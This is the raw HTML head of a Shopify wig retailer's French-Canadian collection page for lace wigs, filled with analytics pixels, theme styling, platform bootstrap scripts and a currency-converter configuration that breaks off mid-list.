

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/collections/lace-wigs-150-density
body_size: 87779
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=100012703113133287421762160496" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=115785258234384129841757572819" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-ca/collections/lace-wigs-150-density" />

  <title>Perruques en dentelle 150% densité &ndash; BAISI HAIR</title>
  <meta name="description" content="Achetez des cheveux 100 % humains, achetez des perruques en dentelle de haute qualité avec une densité de 150 % au prix d&#39;usine pour votre meilleur choix. Livraison gratuite via DHL, délai de livraison de 2 à 3 jours !" />

  

  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">



  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=100012703113133287421762160496" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/fr-ca/collections/lace-wigs-150-density.atom" />
<link rel="next" href="/fr-ca/collections/lace-wigs-150-density?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/collections/lace-wigs-150-density">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/collections/lace-wigs-150-density">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/collections/lace-wigs-150-density">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/collections/lace-wigs-150-density">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/collections/lace-wigs-150-density">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/collections/lace-wigs-150-density">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-ca/collections/lace-wigs-150-density.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C9aZTsmn.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_bWgz0IHB.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C9aZTsmn.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_bWgz0IHB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"5a105d31-af8e-4a37-b4ab-ff2407c3944c-1762936302","pageurl":"www.baisiwig.com\/fr-ca\/collections\/lace-wigs-150-density","u":"93849d60b67e","p":"collection","rtyp":"collection","rid":94775836755};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b04